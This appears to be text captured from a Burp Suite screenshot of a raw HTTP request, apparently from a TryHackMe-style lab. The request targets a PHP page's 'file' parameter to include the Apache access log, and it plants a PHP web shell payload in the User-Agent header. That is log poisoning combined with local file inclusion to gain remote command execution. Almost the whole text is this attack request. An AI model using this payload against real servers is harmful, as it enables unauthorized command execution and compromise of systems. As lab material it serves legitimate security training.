 Request
Pretty Raw \n Actions
1 GET /alpha.php?file=/var/log/apache2/access.log HTTP/1.1
2 Host: ka.boom.quirk.thm
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://ka.boom.quirk.thm/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12